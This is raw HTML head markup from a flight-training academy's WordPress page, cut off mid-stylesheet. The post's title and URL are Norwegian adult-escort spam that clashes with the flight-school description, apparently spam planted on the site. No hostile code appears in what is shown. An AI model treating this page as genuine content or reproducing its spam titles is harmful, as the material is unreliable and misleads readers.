

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/
body_size: 161779
content:
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<style id="jetpack-boost-critical-css">@media all{ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}}@media all{.current-shop-items-dropdown{position:absolute;top:100%;right:-20px;background-color:#fff;z-index:10000;border-top:3px solid transparent;text-align:left;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1);width:350px;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}}@media all{.fa,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-angle-down:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-bars:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-linkedin:before{content:""}.fa-youtube:before{content:""}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block}.fab{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block}.fa{font-family:"Font Awesome 5 Free"}.fa{font-weight:900}}@media all{@font-face{font-family:simple-line-icons;font-weight:400;font-style:normal;font-display:swap}.icon-clock,.icon-envelope,.icon-folder,.icon-handbag,.icon-magnifier,.icon-user{font-family:simple-line-icons;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-user:before{content:""}.icon-clock:before{content:""}.icon-handbag:before{content:""}.icon-folder:before{content:""}.icon-envelope:before{content:""}.icon-magnifier:before{content:""}}@media all{#owp-qv-wrap{display:none;overflow-x:hidden;overflow-y:auto}#owp-qv-wrap,#owp-qv-wrap .owp-qv-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:999}.owp-qv-container{position:absolute;width:100%;height:100%;left:0;top:0;text-align:center;padding:30px}.owp-qv-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.owp-qv-content-wrap{position:relative;display:inline-block;vertical-align:middle;text-align:left;max-width:100%;z-index:1045;opacity:0;-webkit-transform:translateY(-30px);-moz-transform:translateY(-30px);-ms-transform:translateY(-30px);-o-transform:translateY(-30px);transform:translateY(-30px)}.owp-qv-content-inner{position:relative;background-color:#fff;max-width:875px;margin:0 auto;z-index:1000;-webkit-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);-moz-box-shadow:3px 3px 20px 0 rgba(0,0,0,.15);box-shadow:3px 3px 20px 0 rgba(0,0,0,.15)}.owp-qv-content-inner .owp-qv-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}.owp-qv-overlay{background-color:rgba(0,0,0,.5)}@media screen and (max-width:850px){.owp-qv-container:before{display:none}}}@media all{.wcmenucart i{position:relative;padding:0}.wcmenucart:after{display:none}.wcmenucart-details{margin-left:8px!important}.current-shop-items-dropdown{border-top-color:#13aff0}#site-navigation-wrap .dropdown-menu>li>a.wcmenucart{letter-spacing:0}.wcmenucart i{font-style:normal;letter-spacing:normal;font-weight:600;text-rendering:auto}#oceanwp-cart-sidebar-wrap{display:none;visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0}#oceanwp-cart-sidebar-wrap,#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar-overlay{background-color:rgba(0,0,0,.5)}#oceanwp-cart-sidebar-wrap .oceanwp-cart-sidebar{position:absolute;top:0;right:-100%;background-color:#fff;width:325px;height:100%;padding:20px 0 0;overflow:auto;z-index:10000;-webkit-box-shadow:0 0 12px 0 rgba(0,0,0,.4);-moz-box-shadow:0 0 12px 0 rgba(0,0,0,.4);box-shadow:0 0 12px 0 rgba(0,0,0,.4)}#oceanwp-cart-sidebar-wrap .owp-cart-title{font-size:18px;font-weight:600;color:#555;line-height:1.2;text-transform:uppercase;padding:0 20px;margin:0;text-align:center}#oceanwp-cart-sidebar-wrap .divider{display:block;width:30px;height:2px;background-color:rgba(0,0,0,.1);margin:10px auto 20px}#oceanwp-cart-sidebar-wrap .oceanwp-cart-close{position:absolute;top:0;right:0;color:#333;opacity:.5;font-weight:300;font-size:40px;width:40px;height:40px;line-height:40px;text-align:center;z-index:1001}@media only screen and (max-width:959px){#oceanwp-cart-sidebar-wrap{display:block}}}@media all{.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;word-wrap:normal!important;padding:0;position:absolute!important;width:1px}}@media all{a,article,body,div,form,h2,h3,header,html,i,img,label,li,nav,p,span,ul{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit}article,header,nav{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}article,header,main,nav{display:block}a img{border:0}img{max-width:100%;height:auto}html{-ms-overflow-x:hidden;overflow-x:hidden}body{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.8;color:#4a4a4a;overflow-wrap:break-word;word-wrap:break-word}body{background-color:#fff}i{font-style:italic}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;font-size:14px!important;font-weight:400;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header,main,nav{display:block}a{background-color:transparent}img{border:0}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}input{line-height:normal}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none}.container{width:1200px;max-width:90%;margin:0 auto}#wrap{position:relative}#main{position:relative}#main #content-wrap{padding-top:50px;padding-bottom:50px}.content-area{float:left;position:relative;width:72%;padding-right:30px;border-right-width:1px;border-style:solid;border-color:#f1f1f1}.content-full-width .content-area{width:100%!important;max-width:none!important;padding:0!important;border:0!important}@media only screen and (max-width:959px){.container{max-width:90%}.content-area{float:none!important;width:100%;margin-bottom:40px;border:0}body:not(.separate-layout) .content-area{padding:0!important}#main #content-wrap.container{width:auto!important}}@media only screen and (max-width:767px){#wrap{width:100%!important}}img{max-width:100%;height:auto;vertical-align:middle}.clr:after{content:"";display:block;visibility:hidden;clear:both;zoom:1;height:0}a{color:#333}a{text-decoration:none}.single-post:not(.elementor-page) .entry-content a:not(.wp-block-button__link):not(.wp-block-file__button){text-underline-offset:3px;text-decoration:underline;text-decoration-skip-ink:all}h2,h3{font-weight:600;margin:0 0 20px;color:#333;line-height:1.4}h2{font-size:20px}h3{font-size:18px}p{margin:0 0 20px}ul{margin:15px 0 15px 20px}li ul{margin:0 0 0 25px}form input[type=search]{display:inline-block;min-height:40px;width:100%;font-size:14px;line-height:1.8;padding:6px 12px;vertical-align:middle;background-color:transparent;color:#333;border:1px solid #ddd;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;border-radius:3px}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-results-button{display:none}form label{margin-bottom:3px}button[type=submit]{display:inline-block;font-family:inherit;background-color:#13aff0;color:#fff;font-size:12px;font-weight:600;text-transform:uppercase;margin:0;padding:14px 20px;border:0;text-align:center;letter-spacing:.1em;line-height:1}#top-bar-wrap{position:relative;background-color:#fff;font-size:12px;border-bottom:1px solid #f1f1f1;z-index:101}#top-bar{padding:8px 0}#top-bar-inner{position:relative}.top-bar-left{float:left}.top-bar-right{float:right}@media only screen and (max-width:767px){#top-bar{padding:20px 0}.top-bar-right{float:none;text-align:center}}@media screen and (max-width:782px){#top-bar-wrap{z-index:100}}@media only screen and (max-width:767px){#top-bar-content{float:none;text-align:center}}.top-bar-left.has-content #top-bar-nav{margin:0;margin-right:20px;padding:0}#top-bar-nav{display:inline-block}#top-bar-nav>ul>li{display:inline-block;float:none;margin-right:15px}#top-bar-nav>ul>li:last-child{margin-right:0}#top-bar-nav>ul>li a .nav-arrow{margin-left:4px;margin-right:0}@media only screen and (max-width:767px){#top-bar-nav{float:none;text-align:center}}#top-bar-social ul{margin:0;padding:0;list-style:none}#top-bar-social li{float:left}#top-bar-social li a{display:block;float:left;font-size:14px;color:#bbb;padding:0 6px}#top-bar-social.top-bar-right li:last-child a{padding-right:0}#top-bar-social.top-bar-right{position:absolute;right:0;top:50%;height:20px;line-height:20px;margin-top:-10px}@media only screen and (max-width:767px){#top-bar-social{text-align:center}#top-bar-social.top-bar-right{position:inherit;left:auto;right:auto;float:none;height:auto;line-height:1.5em;margin-top:0}#top-bar-social li{float:none;display:inline-block}}#site-header{position:relative;width:100%;background-color:#fff;border-bottom:1px solid #f1f1f1;z-index:100}#site-header-inner{position:relative;height:100%}#site-logo{float:left;height:100%;display:table}#site-logo #site-logo-inner{display:table-cell;vertical-align:middle;height:74px}#site-logo #site-logo-inner a{background-color:transparent!important}#site-logo #site-logo-inner a img{width:auto;vertical-align:middle}@media only screen and (max-width:767px){#site-logo{margin-top:0!important;margin-bottom:0!important}}#site-navigation-wrap{float:right;position:relative;right:-15px}#site-navigation-wrap .dropdown-menu{list-style:none;margin:0;padding:0}#site-navigation-wrap .dropdown-menu>li{float:left;position:relative}#site-navigation-wrap .dropdown-menu>li>a{display:block;font-size:13px;line-height:74px;color:#555;padding:0 15px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu>li>a.site-search-toggle{letter-spacing:0}#site-navigation-wrap .dropdown-menu>li>a .nav-arrow{padding-left:6px;line-height:1}.sf-menu,.sf-menu *{margin:0;padding:0;list-style:none}.sf-menu li.menu-item{position:relative;white-space:nowrap;white-space:normal}.sf-menu ul.sub-menu{position:absolute;visibility:hidden;top:100%;left:0;z-index:9999}.sf-menu>li{float:left}.sf-menu a.menu-link{display:block;position:relative;zoom:1}.sf-menu ul.sub-menu ul{top:0;left:100%;visibility:visible}.dropdown-menu,.dropdown-menu *{margin:0;padding:0;list-style:none}.dropdown-menu .sub-menu{display:none;position:absolute;top:100%;left:0;background-color:#fff;border-top:3px solid #13aff0;min-width:180px;line-height:1;text-align:left;z-index:999;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}.dropdown-menu li .sub-menu li.menu-item{display:block;float:none}.dropdown-menu ul .sub-menu{top:0;left:100%;margin-top:-3px}.dropdown-menu ul li.menu-item{display:block;border-bottom:1px solid #f1f1f1}.dropdown-menu ul li.menu-item:last-child{border-bottom:0}.dropdown-menu ul li a.menu-link{display:block;position:relative;float:none;font-size:12px;font-weight:400;line-height:1.2em;letter-spacing:.6px;padding:12px 15px;text-transform:capitalize}.dropdown-menu ul li a.menu-link .nav-arrow{position:absolute;top:50%;right:15px;margin-top:-6.5px;padding:0}.dropdown-menu ul li a.menu-link i{position:relative;width:20px;text-align:center;margin-right:3px}.dropdown-menu li a.menu-link i{padding-right:5px}.oceanwp-mobile-menu-icon{display:none;position:relative}.oceanwp-mobile-menu-icon.mobile-right{float:right}.oceanwp-mobile-menu-icon a{font-size:13px;line-height:74px;color:#555;padding-left:15px;letter-spacing:.6px}.oceanwp-mobile-menu-icon a:first-child{padding-left:0}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text,.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-text{padding-left:6px}.oceanwp-mobile-menu-icon a.mobile-menu .oceanwp-close-text{display:none}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span{position:relative}.effect-two #site-navigation-wrap .dropdown-menu>li>a.menu-link>span:after{position:absolute;bottom:-30%;left:0;width:100%;height:3px;background-color:rgba(0,0,0,.1);content:"";opacity:0;-webkit-transform:translateY(10px);-moz-transform:translateY(10px);-ms-transform:translateY(10px);-o-transform:translateY(10px);transform:translateY(10px)}#searchform-dropdown{position:absolute;right:0;background-color:#fff;border-top:3px solid #13aff0;top:100%;padding:15px;width:260px;-webkit-box-shadow:0 2px 7px rgba(0,0,0,.1);-moz-box-shadow:0 2px 7px rgba(0,0,0,.1);box-shadow:0 2px 7px rgba(0,0,0,.1);visibility:hidden;-moz-opacity:0;-webkit-opacity:0;opacity:0;z-index:10000}#searchform-dropdown input{display:block;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;margin:0}#mobile-dropdown{display:none;position:absolute;top:100%;left:0;width:100%;background-color:#fff;max-height:400px;overflow-y:auto;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.1);-moz-box-shadow:0 2px 6px rgba(0,0,0,.1);box-shadow:0 2px 6px rgba(0,0,0,.1)}#mobile-dropdown ul{margin:0;list-style:none}#mobile-dropdown ul li{border-bottom:1px solid rgba(0,0,0,.035)}#mobile-dropdown ul li a{display:block;position:relative;padding:12px 40px;text-align:left}#mobile-dropdown ul li a i{margin-right:10px}#mobile-dropdown ul li ul{display:none;border-top:1px solid rgba(0,0,0,.035);margin-left:0;background-color:rgba(0,0,0,.02)}#mobile-dropdown ul .widget,#mobile-dropdown ul li.search-toggle-li,#mobile-dropdown ul li.woo-menu-icon{display:none}#mobile-dropdown #mobile-menu-search{display:block;padding:20px 40px}#mobile-dropdown #mobile-menu-search form{position:relative}#mobile-dropdown #mobile-menu-search form input{padding:6px 45px 6px 12px!important;margin-top:0!important;-webkit-box-sizing:inherit;-moz-box-sizing:inherit;box-sizing:inherit}#mobile-dropdown #mobile-menu-search form button{display:block;position:absolute;right:10px;height:30px;line-height:30px;width:30px;padding:0;text-align:center;top:50%;margin-top:-15px;background-color:transparent!important;color:#555;border:0}ul.meta{display:flex;flex-wrap:wrap;justify-content:flex-start;color:#4a4a4a;font-size:14px;line-height:1.3;margin:0 0 20px;padding:0 0 10px;list-style:none}ul.meta li{line-height:1.5;align-self:flex-end;flex-wrap:nowrap;padding-bottom:5px}ul.meta li:after{padding:0 6px;font-weight:700}ul.meta li:last-child:after{display:none;padding:0}ul.meta li a{color:#4a4a4a}ul.meta li i{padding-right:6px;font-size:17px}.single-post ul.meta{font-size:14.5px;border-bottom:1px solid #f1f1f1;padding-bottom:15px}.single-post ul.meta li:after{padding:0 8px}.single-post ul.meta li i{padding-right:9px}.single-post ul.ospm-default li:after{content:"-"}.single .entry-title{font-size:34px;padding:0 0 20px;margin:0 0 15px;border-bottom:1px solid #f1f1f1;letter-spacing:.6px}.single-post.content-max-width #main #content-wrap{width:100%;max-width:100%}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{padding-left:20px;padding-right:20px}.single-post.content-max-width .entry-content h3,.single-post.content-max-width .entry-content p,.single-post.content-max-width .entry-content ul,.single-post.content-max-width .entry-header,.single-post.content-max-width ul.meta{margin:1.5em auto;max-width:700px}.single-post.content-max-width .entry-content ul{padding-left:40px;padding-right:40px}.single-post.content-max-width .entry-header{margin-bottom:0;text-align:center}.single-post.content-max-width ul.meta{display:flex;flex-wrap:wrap;justify-content:center;color:#4a4a4a;font-size:14px;line-height:1.3;margin-bottom:20px;margin-top:20px;padding:0 0 10px;list-style:none}@media only screen and (max-width:480px){.single-post .entry-title{font-size:26px}}.single .entry-content{margin-bottom:20px}#scroll-top{display:none;opacity:0;position:fixed;right:20px;bottom:20px;width:40px;height:40px;line-height:40px;background-color:rgba(0,0,0,.4);color:#fff;font-size:18px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;text-align:center;z-index:100;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}@media only screen and (max-width:480px){#scroll-top{right:10px;bottom:10px;width:26px;height:26px;line-height:24px;font-size:14px}}#mobile-menu-search{display:none}@media only screen and (max-width:959px){body.default-breakpoint #site-navigation-wrap,body.default-breakpoint #top-bar-nav{display:none}body.default-breakpoint .oceanwp-mobile-menu-icon{display:inline-flex}}}@media all{.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}}@media all{.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="pingback" href="http://www.multifly.aero/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm - Multifly</title>
	<meta name="description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<link rel="canonical" href="http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm - Multifly" />
	<meta property="og:description" content="Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience." />
	<meta property="og:url" content="http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/" />
	<meta property="og:site_name" content="Multifly" />
	<meta property="article:publisher" content="https://www.facebook.com/MultiflyKft" />
	<meta property="article:published_time" content="2023-01-18T15:32:55+00:00" />
	<meta property="article:modified_time" content="2023-04-22T22:32:55+00:00" />
	<meta name="author" content="Serhat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Serhat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="29 minutes" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/#article","isPartOf":{"@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/"},"author":{"name":"Serhat","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7"},"headline":"Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm","datePublished":"2023-01-18T15:32:55+00:00","dateModified":"2023-04-22T22:32:55+00:00","mainEntityOfPage":{"@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/"},"wordCount":5782,"publisher":{"@id":"https://www.multifly.aero/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/","url":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/","name":"Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm - Multifly","isPartOf":{"@id":"https://www.multifly.aero/#website"},"datePublished":"2023-01-18T15:32:55+00:00","dateModified":"2023-04-22T22:32:55+00:00","description":"Learn to Fly with Multifly. We offer cheap, quick and safe flying lessons. We can make you an Airliner Pilot from 0 experience.","breadcrumb":{"@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/"]}]},{"@type":"BreadcrumbList","@id":"http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.multifly.aero/"},{"@type":"ListItem","position":2,"name":"Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm"}]},{"@type":"WebSite","@id":"https://www.multifly.aero/#website","url":"https://www.multifly.aero/","name":"Multifly","description":"Flight Training Academy","publisher":{"@id":"https://www.multifly.aero/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.multifly.aero/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.multifly.aero/#organization","name":"Multifly Flight Training Academy","url":"https://www.multifly.aero/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/logo/image/","url":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","contentUrl":"http://www.multifly.aero/wp-content/uploads/2021/06/fblogo.png","width":254,"height":254,"caption":"Multifly Flight Training Academy"},"image":{"@id":"https://www.multifly.aero/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MultiflyKft","https://www.instagram.com/multifly.hu/","https://www.linkedin.com/company/multifly-ato","https://www.youtube.com/channel/UCJ285a5CB43QTRQZA6iXNiA"]},{"@type":"Person","@id":"https://www.multifly.aero/#/schema/person/1572d98b0023c9e4eb7813c248600ce7","name":"Serhat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.multifly.aero/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bcfaf70e99eda2d5e31259654beb0c417b93966d88dc76c953fb3efe13870b4f?s=96&d=mm&r=g","caption":"Serhat"},"sameAs":["http://test.multifly.aero"],"url":"http://www.multifly.aero/author/serhat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Feed" href="http://www.multifly.aero/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Comments Feed" href="http://www.multifly.aero/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Multifly &raquo; Lesbian porn norske eskortejenter | damer som sexer med damer sexfilm Comments Feed" href="http://www.multifly.aero/2023/01/18/lesbian-porn-norske-eskortejenter-damer-som-sexer-med-damer-sexfilm/feed/" />

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
</noscript><link rel='stylesheet' id='wp-block-library-css' href='http://www.multifly.aero/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: 